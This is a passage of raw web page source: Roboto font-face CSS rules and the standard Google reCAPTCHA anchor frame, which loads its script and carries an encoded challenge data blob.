U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="rBXASQZunvIJHz_IH7UQ8A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="rBXASQZunvIJHz_IH7UQ8A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="rBXASQZunvIJHz_IH7UQ8A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wrB8fsOVU8K0YAzDtzQpw7ZCw57DnMK1NcOqSRcww6fCsGlJw4XDuMO0wq3CinklaSfCkMKgw4JgEHhABcKRGg5Hw5h/wrMdQ13Dg8OHHcO3wqpjw7VUwoURw4lEwqspw7fCs2/CknsuIsOeGxcPZ8OSJcOvNRHCgQAPMGNqARo7LcKawo1kw6gUwoHDksOHIcK7KMOBw4TCmcOJVlrDkMKPw5XDmh4qwrtow7/Cu8KYMsKwAMO6CxZqwo9+S8OpKmEHwrzDhybDqlZFwp5+PB3DlMKHNU9hHBPDosOIwocrDMKIw4/CiMO1w5LDkxM2SH3CnMKvwqzDgVAuwrfDvsOnwqEDwrvDvMKawqjCs8K8aAouwrLComXDpl4awp/CmcKXwrsbMsKXw6x4PcKOwqUoLsKLwo/[base64]/Dh3sDwrrDs8OjY8Oxw6nCgUfDmcOyw4/DsMKQAsOKwrXDsSlhw7RiHMK9w5fDiXRGfX3DjD9Tw7/Ci8KcYsOlw6rDp8KOGMKHw5BvXMOKRMKkMcKXLnIwwpxNwq9uwoB4wofDlld2wqhBbUrCmlwxwqrDhMOENTgBb3NnRzLDh8OUwq3Dsgx2w7cwHT5tEllswq0td3Y2MXwxFF/[base64]/DgmUVHDjDgMOawp4tw4TClMOJw7jDmGnCrBs7IFksP8OAwrp7XsOrw4PChsK7XsK/HcKfwrw9wo/[base64]/CqcOmPylbw77DksOawqLDrhLDuULDjVrCk8Ovw4hxw4w0w5/DjxLDnQ8Swq4BWAXDvsKOEC3DlMKANDjCn8OsWMK2BxTDr8O/[base64]/[base64]/[base64]/Dm8OYwpDCtcKtesOrDcO4XsOOw5p3wohiw45lw7XCscO/wpcpXcKKZnDCmw7CkQfDqMK3woPCoFHCmMKcchNaIyfCsR/Ck8O1I8KWY2TCncKcHHcTcMO7WXPCmsK/EcOLw4tMPHo/wqrCssKfwrXDn1grwqrDpcOILMKzdcK5RRfDtjBhXC7CnVvDtR7Chx4UwpM2GsKSw7gCUMOURsKeP8OWwrBkJxvDucK3w5J4YsOFwp5kwrvCpjBZw4TDuy0dfSBCLSHCp8KBw4dFwqDDkMOrw7RZw4fDjBdwwoUKRsO6QcO3a8Kbw4/Cs8KIEEXCpkYZw4AHwqQVwp4Zw4dALMOSw5fCjwovE8OoAWXDssKUdm7Dtl9uZk/DqTbDrUjDr8KHwrRjwrJNFQfDrBhMwqfCg8OFw6ZqZcOocB7Dp2DDhsO/w4U9bMOkw4pLcMOjwobCvMKOw6PDnsKVwqEOw4o0c8OPwpZLwpvChDtaOcO/w7HDkQJjwrTCm8OxGRRiw4ZEwr7Cs8KKwrAXLcKHwrQcwq7CsMOaV8KYAcOqw7grLCDCosO4w59uGS/DokrDshQyw6jDsU4uwrLDgMOlMcKXUzUbwofCvMK0A3TCvMK7PW/CkHjDlCnCtQYSf8KKKMKMRcOYw6o/[base64]/CoT/Dph/DtikHwo/Ck8K5K34Zw5Ugw5XDlMO0wrojKsKrVMOaw7c+wq4lB8KUw4LDjcOHw5JbacOXbBrCohTDsMKYQErDiDlFDcO/w4UFw7zCqMKiFgfCmisAOsKoMsOnLz9twqM0GsOxY8OSVsOUwqMvwrVQQcOxw6AUIwRawolyacKEwq4Vwrhlw4PDthssE8KXwogQw6APw7rCqcO2wpHCuMO/bMKcRSo8w608ZMO2wqTCqwjCpcKHwqXCj8K/[base64]/w7EEw7kiYn5vG8OURArDqjLCqsKqTw3CjWzDpF0DH8OewpfCgcOFw6hiw6w3w7pjWMOIfsOEScKGwq0hf8OZwrZKNBvCucKlbcORwo3CpcODFMKmZifCsHBvw4VIdQzChCATBsKbwofDg2vDlyt8IMKqXnbCmHPCuMOtasO/w7fDlngDJcODJcKMwokIwr/DmnjDtBg6w4/DuMKFU8OHMcOuw5U4w5NEb8OoGwMIw6oTHzPDrcKyw5h2EcOswpHDk1l/LcOqw63Dk8OLw7zDnGQ+S8KPJcKtwocRG0Y2w7c9wrrCl8KYwrIpCCXCuVjCkcK2w69uw6l5woHCon1eWsOxP0l9w4vClUzDgsOww7QTwr/[base64]/CrMKMw7tMYMO4d8KUwpZFcsKIwp1aw7jCk8K1eMKDw5LDpMOgPH7ClVjCp8K4w6bCq8KYeG9hEsO8AsOkwrQOw5MmF2E9DDhcwqrCiW3Cl8KMUyvDqXnCtENvSlbDnARGHMOYQMOoBn/ClXrDucKAwockwqUlKDHClMKXw4AxLHTCvAzDnHhbB8O0w4fDtStDwr3CpcOtJXYbw67CnsOXSVvCgUYrw4EDbMKIYsOAwpHDvkXCrMKcwqDCqsKhwqR1ccOVwqPCrRc2w5/Cl8OaehnCmhcwQB/CqVDDkcOsw7JtaxbDkG7DusOtw4McwqjDvlfDoQ4Fwp3CiCDCu8O0D34pFnHCrirDmMO/w6fCm8KQbmrCjX3DgsKiZcOHw4LCgjJnw6M3YcKsQQd0ccOKw7AKwrDDijFENcOWCAxGw63DiMKOwr3DiMKrwp/CmsKOw71yE8K7wq5owrLCscK6C0kIw7jDpsKMwrzCr8OnGMKhw5M+EENow74dw7lODGwjw4oFAMKNwoUfAB/DqStnUXTCr8Kmw4nDjMOGw4xaF2PCtAjCqhPDksOEMwHCvRvCpcKKw7pfwo/[base64]/UcOiaFzDgMK8TcKRK8O/wqHChcOEKGLCrVFMw5TDjsOmw6rCnsOaWFfDll7DksKawpcfah3Cp8OKw7rCpcK7KMKIw70PCHrCvVcQDAnDqcKaEgDDhnvDnEB0wr5uVynCkAkbw5rDr1Qqwq7Cj8KgwofChRXDg8KXw7hEwoPCisOow485w4pTwpPDmDXClsOGJUAjVMKKThYbAsOMwqLCqsOZw4/[base64]/HSEEWD1MKMOzwovDisKww4fCu8K2dsO2FGRhHMKHZVc+wpXDmsKMw5jCkcO9w5dZw7BHdMOMwr3Djx7Ckm8Sw5l+w4JLwrnClx4HA2xWwpkfw4TCncKAd2Y2eMOew603B0h3wpR/w5cgIVA0wqbCik3Dj2ogTcKUQQvCs8O3FmBgFm3Ct8ONwrnCtQYWTMOCw4HCrHt2N1DDgyrDj3YpwrstK8Obw73Cg8KSCwc1w5DCihjCg0QkwpIhw4TCrX0TZEVGwr3ChcKuJcKDFjHChlfDkMK/[base64]/DlcO4McOjbzwrX8K/OMOuFFHDq0zDusKncjzDi8Opwp7CkhgPYMOAasOQw6ArYsOxw7DCqE4Aw73Cn8OmHBvDsx7Cm8K+w4vDnCLDlkwEdcKtNxjDoVXCmMO6w7sMRMK8TQhlQcK5w6rDhDfDm8KEW8OCwrbDrcOcwp4JBWzCpVLDp31Cw4JRw63Dq8Kew5/DpsOtw5rDrlssRsKfJFMAXxnDvz57w4bDnlnCpmfCicOQwrdrw6EoKsKYdsOuHsKjw5FNQgjDisOuw4Z9fsOSYULCnMK4wqzDnsOCdxzDpWcMRcO4w6/[base64]/DgMOdwp/[base64]/DuD1nC8OZw6TDqsOewrkRVVTDs0AcwoDDthTCv3RNwrjCnMKiLSLDn2PDtsO8JE/[base64]/wpzCszrCssK+wqLCrSlUwq1ew7rCjsKRw6rCmk/DvjMHwrPCq8Khw7YiwpPCrBYywrTDiFBpPcKyF8Opw4Yzw6wzw4jDqcO3IwZAwq1gw73CuTzChFXDrHzDpGMsw6RiR8K0ZEzDtDE3YnEqQsKVwpLChzVGw4/DuMOHw4nDi0ZRIFouw5LDnUbDhgQ+BBlyW8KXwpo5b8Oqw7/DuQ4nLsKKwp/CqMKmccO7HMOWwopqS8OuRzAIT8OKw5nCqsKTw6tPw54WZ17CmSTCpcKgw5TDt8OZCz5/Y0olEFfDqUnCjD3DuAtdwobCqkTCvWzCtMOCw5kAwrZeNyVhCMOVwqPCjQxTwobCnD4dwqzDontaw4AAw6Isw5VEwpPDucOxOMK/wrtiS0hvw7XDrnTCjMKLblEZwq7CsRU7LcKGJyk1GRVGK8O3wpfDisKzV8KswrPDuBnDgiLCoBktw43CqhvDggbDh8OXf0F7wqjDpAPCiC3CiMKqaRwtfcOxw5AGKjPDvMKUw5fCo8K2bsOswroWb144QQ/DuxLDmMOuTMKabW/CmlR7SsKGwpxFw6BcwqTCnsOjw47CpcK5DcOcZhDDncOcw5PCg3Fiw7EUS8Kuwrx/esOhLX7Dj1TCsA4PD8O/XX/[base64]/wpPDhMK8LWLDgSgqwrQMw5lBwqo9wo9KRMOTH0dwM2/CpcK/[base64]/CuDIzw4ETwpN/w4TCnDB8a8Kyw6/CpcOSRwsvQMKAwqhgw5rCpFMCwpbDoMOqwrbCtsK9wq3CpcKVMsO4woBjwq5+wrtWw73DvTBLw5TDvh/DmkTDli17U8OYwo1vw5YiH8OiwrPCpcKCVRDDvzoMYVrCq8KBMMKjwoDDjB3CiHQxe8K6w4Zsw5RMZgAaw7rDvsK8WcOZasKdwopcwqfDh07CkcKoOgfDqjLChsOVw5NUFzvDtXZEwpcvw6o+NEPDjsOrw7x+cXHCkMK4Vx7DnVgQwpPCgDrCr3/DpRQgwqfDuhfDgDZGFk5Gw7fCvgPCpMK0WQxiaMOkD3rDt8O7w7fDjhbCmsKOc1FWw4piwplVXwrChS/[base64]/[base64]/[base64]/[base64]/w6XCv8OIUMKBwo3DnhLDgUrDpzcew67DjcKNRcKTI8K7MWY/wpYZwqR9dhXChjlJw5/DmiHClx0rwrLDnkHDv1xlw4jDmlc4w68PwqnDqj/[base64]/DpsKcwo/CosKnw7XDssKew6VywovDlsOPbzc8bsK0wpfDjMOrw7EhZyI+wp9YH3PCuyHCucONw7DCkcOwXcKbfVDDkV8gw4l5w65Rw5jClGHDlcKiZyDDrWrDmMKSwonDuwbDoE3ChcOcwoFmayvDsG5vwrBmw7Qiw4IYFcOdAS9/w5PCpsKmw4DCnSPCigbCkEHCpXzCoxZdCMOPJXMVJ8KOwobDozcnw4vCpRLDt8KvB8KnM33DscKxw4TClybDiSAMw7nCuScrZmdMwoVWPsO/MsK5w7LCgELCrnDDpMK1aMOhDjpfEwQyw6PCvsK+w5bCgGt4aTLDhSAKBMOqTj9QIjzDo1nClCYiwoJlw5coZcK2wpt1w6AqwohNU8OvaHYdOA3CglPCqi08Vz8/fBfDpcK4w7EMw47DhcOswoxxwqXClsKSPB1WwpLCu1vCiS81esOxdsOUwpHCmMKDw7HCgMOheQ/DgMKiQirDviNMOHBIwqYowow2w7nDmMKswrPChMOSw5YrW2/DkUcEwrLCm8KTVGJxw5RYw71Fw4nCp8KPw4zDncOSehJrwrwxwp1uTCDCg8O8w4MFwqdWwrFMTT7DlMKtCAs3DhfCnMKBDsO6woDDosOcVsKSw5U/[base64]/DicOSFxlvw5LDrsOpwq/DumXClid6wo9TRMK8dMO4wpnDjMKcwpDCq0jDpsK6ccKwF8OWwq7DhHxXbkMpAcKrcMKKKcKqwqDCpMO9w4UHwqRAw6HCjgUjwr/Ck23Dp1DCsmfCvk8Lw7PCncKMEsK8wq1/[base64]/[base64]/DqQk9bFXDiGV/aMKfO8KwwqbDhhPCtTrCuQIpVMK0woFcDSHCusOYwpnCiQTCvMO8w7DDp2xdACzDmD/DkMKPwoNuw5PCgXJvwr/DrBJ6w43Du2ltEcKSR8O4BcK+wp8Iw7zDrsOyaifCkxnDjwDDj0HDvVvDiWjCoA/Cj8KqBsKKP8KbH8KwYnPCvURqw6rCtFEuCWMeHwzDkTzCiR/CtcKXTUFvwrJtwrVFw5HDk8OaY3Irw7LCv8K+wrvDi8KQwrjDncOSV2XCsGE9M8KRwq7DjEk9wrBHbUrCqSI0w4nCkMKORirCpMK+V8OZw5vDrwwUGMOuwoTCimtpDMOSw60kw4RRw47DmizDizMpH8O1w6Ajw6Iaw6c1WMOBeBrDocOsw70/QsKlZMK3M1nCpMOHciUHwr0aw43CtcONayjCksKUH8OrUMO6a8O3XsOiFMONwpbDihJZwp8hccOyOMOiw5F9w4APdMObZ8O9YMOhJMOdw7hjLjbChkPCrMK+wqzDlMOBc8KXw7zDq8KOw6VcKcK5DMOQw60kwpliw41HwoplwozDosKow5jDnVkjWMK/OcKCw7pCwpfChcKgw7kzYQ4bw4nDnUB5IwXCmWQbIMKrw50lwo3CrQ50wr3DiG/DkMO0wrrDh8OVw4/CnMK7wpBWaMO7OWXCisOqG8K7XcKmwqQvw6LDtVwZw7XDqFtxw6HDil9bciHDh0/CgMKPwqzDmMO+w5hFIXVQw7DCksK6ZcKIw7tawpLCmMOWw5TDhcKFDcO+w6PCtEcCw5YCRwI+w6o3YsOURGdUw7wowpPCt2Y4wqbClMKKBTcjWB/CiHHClsOTworCtMKtwrlrLklWwqvDgybCj8KqAE5UwrjCt8KDw5YkKHc2w6DDpljCm8Kzwq4hRsKzRcKDwrnDjC7DvMOewp9RwpcnJMOrw4gKRsKuw5vCscOkworCtEHDucKxwodOwp5ZwoJhWMOcw5Fyw67Ckxx2XRrDvsOdw558bSA/[base64]/eDDDvi/DscOqw6TCjhcRRMOnw5Bewr4Awrs2TjplIxYTw6HDtR4LCcKNwr1AwoV+wofCucKfw4/[base64]/DnidTwqzDpcOVw4XCqsO2X0XCvhXDhTbDnVRJJMO5Iz8hwozCrsKbUcOlKzouTsKiw7okw7HDhMOEKMKDd03CnxTCoMKTFcOLA8KHw6tJw5XCvAgKdcK+w60Pwp9Ewph9w5t6wrA/wq7DuMK3e0rDlF9cdTnCkn/CrRs4dSgCwqsPwrTDk8OWwpQKU8O2GEt7JMKMT8OtCMKCwqo/wqRfW8KAMHl2w4bCssOlwpDCoT5MeD7CjD5+ecKcYDLDjHzCt2bCt8K6ZMOGw5LCocOSUMOkMWrCrsOUwqZZw5IRasOVwqHDoB3ClcKFbwNxwrARwpXCs0bDtTrClxYbwptkBhfCv8OBwoPDpMK2YcOzwr/Cng7DjyY3TVTCvAgiZhl4w5vDjsKHdsKmw5pfw6zCrHzDt8KCBEnDqMO7wqjCrVUxw5FCwrbCpFDDj8OIwo8+wqEsVyHDgDHDisKew6s7w7jCtMKJwrjDl8KWCBw+wp/DiABNI2jCo8OvHMOzJsKywpNGG8KjKMKcw7w5O14iFlp0w53Dp3/CpicJFcOmNXbDtcKneWvClMKgasO3w51nXxzCnE0vbhLDoTNiwoNtw4TDqUIuwpcSe8KxDWA2EMKUwpZLwrgPTB1dW8OTw7dqG8KrdMKCJsKqYgfDpcOBw7d8wq/Di8Oxw6rCtMKCETvChMKHOMO7c8KxOWTDiQHCqMOOw4TCv8Ofwpx4wrzDmMOYw6nCoMOPdH10NcK+woQOw6nCpXtcXl7Ds0cFU8K9wprDpsOdwo8xYMOBZcOaNcKVwrvCqFlzcsKBw7XDiwTCgMOzaHsow7jCtkxxMMOteh3CtsK8w58jwo9KwoHDtRhNw6/[base64]/B1t7w59vAcK7FQrCuHJzwqM2bMKgKsKpwrwYw6HDr8OGRcO6KcO8BHkvwq7Dh8KCR0BFXcKEwo0xwqvDuTXDsH/Du8KXwqsRfEQKaW8UwptYw4V6w69nw6VOFUQUe0zCoQIbwq57wpVxw5DCrsOZw6bDmSHCucKyND/Dgw7Dt8K4wqhFwos8bz3CjMK7NQ5VSF98KgfDhUxIw6vDk8O/[base64]/CosKxw5xnE0EqJsODHF7CkcOxwqDDtFg0YMOEZHzDhm1pw4rCtsK4SzDDi35Bw4zCuAnCuHpNP23CqRMhOysKC8Kmw4DDshXDrcKydGQmwqRHwrzCmxMHOMKhKALDtg0+w6/CvH0eQ8KMw7HDgycJUhTCtcKQfCcWcCXCu2pNwr9awo8tRgIbwrwrJMOqS8KNATMkLlNww4zDnMKxFGDDgDZZQjrCgCRHXcK8VsKCwpVJAlFkw6Few6TCqSfDtcKgwqpiMzvDpMK/QyzCkAIiw51HEiFuLSVEwo3DisObw7rCp8KHw6XDlmjCp11VO8O4wrZDcMK7NmnCvmN4wqPCt8KWwrjDm8Oow5zDlizCnwHDnMKbwoI5wrzCicOXY2pXaMKxw4DDki/DkDfCkALCn8KSIjZ6Q2s4bnVcw7Ivw455wrfCpcKKw5Rww7bDuVPCqVTDsi4VFsK0EAZsBMKRC8K8wozDpMK6aWJ0w4LDjcKPwrhEw6/Dr8KET1vDsMKYXTrDg3oPwqAFXsKPZElZw6E7wpcDw6zCqTDCghIqw6HDpcKBw4NJXMO2wr7DmMKDw6fDtljCrHlMUxbClsK8Zx8wwrlwwrlnw5nDuSNcPsKvaHRBZ1vCoMK6wonDr01kw4g0MWAZATZLw4pPBh4Tw5pzw5Y+VxJfwrXDtsK/w5LCrcOEw5dnScO+wq7Cv8KZMD3DlHLCrsOxMcOZUsOKw67DusKGWTBcbVrCsFU8TcORd8KccX8nS0ktwrpuwr3CksK/Yhg2EMKEwo/DpsOvAMOBwrPCm8KnG0LCmWd5w5MKHlh3w4dxw5/DssKjCcOlcyk0YMKCwpEUfUZUXHnDnMOIw5NPw5HDjx3DmggbcSZ5wodHwqjDq8O+woRtwrrCshrCpsOEKMO/w7zDjcO8RSXDvhrDu8K1wo8BcRc7w4V9wrtxw5HDjCTDoQN0LMOgZAhowofCuSzCgMOvI8KKDMOXPsOhw43DlsKLwqNhDWosw5XDiMOFwrTCjcKtw4kGWsK8b8ODw5l+wovDvX/[base64]/O8O8W8K1f1fDqsKCwqU8KsKSTTE8cMKGwohPwojCpHDDp8K/w7UOdwsGw6o5T0xPw6NMX8O3AW3Di8KxRjHCh8OQGMOsJiHCh1zCssOVw7LCnMKfHh9ww5Jxwot2C3d3F8OkOMKkwoPCmsOCM0fDjsOjwrUawqcVw41VwoHCmcK5Z8Oww6bDkGnDp0/Cv8K2KcKGETYtw4LDksKTwqzCqz9Kw6nCpMK3w4FmM8OiRsOFCMOzCj9sYsOtw77CongJYcOHUlU0byXCiDXCq8KnCShqw5PDulxYwqRhfAPCoztnwr3DoF3CukYdOVkIw7/[base64]/[base64]/[base64]/Dsx5Vwpwhw4UkIWHCosOCOsOJw6AswqrCucKMw7fCnHbDqcKLNcKkwrXDhcOFBcOwwp7DsFnDmsOFTWnDsjpdYsO1wqPDvsK5dkMmw5dMwqdxE34cH8OUw5/Cs8OcwpDCnAzDksOQw6ptZQbCvsK6OcOewpDDsHsZwqzCi8Ktwp4rCsK0w5ltYsOcCDvCr8K7ODrDixPCnzzDsX/DusOnw4lEwqjDh1czMgJ1wq3DhFTClE1iJ2xDCsKXSsO1TTDDssKcYHUYIGLDigXCi8O4w7whw43Di8KRwpZdw6Jtw6XCjV/Dv8KBSQbDmlzCtkw1w4vDiMOCw7ZiX8KDw4zCqAYlw7bCucKOwpkow53Cszp0PcOUYQjDjsKXJsO/w68hw4kjEyTDucKmPWDDsU9yw7MrCcOYw7rDnyvClMOwwoNUw7LCrD84wpd6w7fCpjLCnW/Dr8KlwrzChSHDp8O0wrTCr8Ogw50ow4XDoFATSVUVwr9Qc8O9UsK9PcKUwpwgQHLDuEfDllXDtcKEKljDmMOgwqbCrn1Gw6PCrcOyQiXCgXNoaMKmXSzDpmAXG3N5JcO+IkUgHkjDjE/DrEfDoMOTw5jDmMOgeMOsHFnDiMKJRmZWOMKZw7Z7MgXDrT5gMMK6w5/CpsK6fcOKwqLCoHvDnMOIw7cVwoXDhRnDjcO7w6hBwrIpwqPDgsK2WcKgw6Z4wqXDuEHDthBAw7PDnTvClgLDjMO4NsOSQsOyKmBJw6ViwrImwpjDkFZELyYpwrNNDMKbIGwqwq/CulguNxvClcOeR8ObwpVxw7bCpMONX8ODw5XDv8K2Qw/DlcKuO8Oqw5/[base64]/CkU3DvsKGwq/[base64]/DrB0pdcK1wpTCgGHCjwLCgcKiwoHDtynCt1zCtcO3w5